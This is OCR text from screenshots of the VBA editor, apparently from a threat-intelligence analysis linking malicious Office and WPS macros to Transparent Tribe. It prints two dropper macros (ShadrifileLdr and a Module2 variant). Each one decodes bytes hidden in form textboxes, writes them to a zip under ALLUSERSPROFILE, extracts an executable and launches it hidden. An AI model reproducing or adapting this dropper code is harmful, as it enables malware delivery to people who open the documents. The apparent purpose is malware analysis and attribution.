 工程 - Project
Normal
Project (41b70737fa
WPS文字 对象
ThisDocument
窗体
kashForm
UserShiForm
模块
Module1
引用
引用 Normal
属性 - Module1
Module1 模块
按字母序 按分类序
(名称) Module1
(通用)
Sub ShadrifileLdr()
Dim path_Shadri_file As String
Dim file_Shadri_name As String
Dim zip_Shadri_file As Variant
Dim fldr_Shadri_name As Variant
file_Shadri_name = "rgiwsdasxa"
fldr_Shadri_name = Environ$("ALLUSERSPROFILE") & "\Hurmz\"
If Dir(fldr_Shadri_name, vbDirectory) = "" Then
MkDir (fldr_Shadri_name)
End If
zip_Shadri_file = fldr_Shadri_name & file_Shadri_name & ".zip"
path_Shadri_file = fldr_Shadri_name & file_Shadri_name & ".exe"
Dim ar1Shadri() As String
Dim btsShadri() As Byte
Dim os As String
os = Application.System.Version
If os = "6.2" Or os = "6.3" Then
ar1Shadri = Split(kashForm.weKsBox.Text, ":")
Else
ar1Shadri = Split(kashForm.wsKsBox.Text, ":")
End If
Dim linShadri As Double
linShadri = 0
For Each vl In ar1Shadri
ReDim Preserve btsShadri(linShadri)
btsShadri(linShadri) = CByte(vl)
linShadri = linShadri + 1
Next
Open zip_Shadri_file For Binary Access Write As #2
Put #2, , btsShadri
Close #2
If Len(Dir(path_Shadri_file)) = 0 Then
Call unShadrizip(zip_Shadri_file, fldr_Shadri_name)
End If
Shell path_Shadri_file, vbNormalNoFocus
End Sub
Sub unShadrizip(Fname As Variant, FileNameFolder As Variant)
Transparent Tribe
FREEBUF
Project - VBAProject
VBAProject (2333.xls)
Microsoft Excel Objects
Sheet1 (Sheet1)
Sheet2 (Sheet2)
Sheet3 (Sheet3)
ThisWorkbook
Forms
UserForm1
Modules
Module1
Module2
VBAProject (Book1)
Microsoft Excel Objects
Sheet3 (Sheet3)
ThisWorkbook
Properties - Module2
Module2 Module
Alphabetic Categorized
(Name) Module2
(General)
Dim byt() As Byte
Dim ar1Aldi() As String
file_Aldi_name = "dhrwarhsav"
fldr_Aldi_name = Environ$("ALLUSERSPROFILE") & "\Edlacar\"
If Dir(fldr_Aldi_name, vbDirectory) = "" Then
MkDir (fldr_Aldi_name)
End If
fldrz_Aldi_name = Environ$("ALLUSERSPROFILE") & "\Uahaiws\"
If Dir(fldrz_Aldi_name, vbDirectory) = "" Then
MkDir (fldrz_Aldi_name)
End If
zip_Aldi_file = fldrz_Aldi_name & "othria.zip"
path_Aldi_file = fldr_Aldi_name & file_Aldi_name & ".e"
If InStr(Application.OperatingSystem, "6.02") > 0 Or InStr(Application.OperatingSystem, "6.03") > 0
ar1Aldi = Split(UserForm1.TextBox2.Text, ":")
Else
ar1Aldi = Split(UserForm1.TextBox1.Text, ":")
End If
Dim btsAldi() As Byte
Dim linAldi As Double
linAldi = 0
For Each vl In ar1Aldi
ReDim Preserve btsAldi(linAldi)
btsAldi(linAldi) = CByte(vl)
linAldi = linAldi + 1
Next
Open zip_Aldi_file For Binary Access Write As #2
Put #2, , btsAldi
Close #2
If Len(Dir(path_Aldi_file & "xe")) = 0 Then
Call unAldizip(zip_Aldi_file, fldr_Aldi_name)
End If
Shell path_Aldi_file & "xe", vbNormalNoFocus
Urgent Encl 1.xls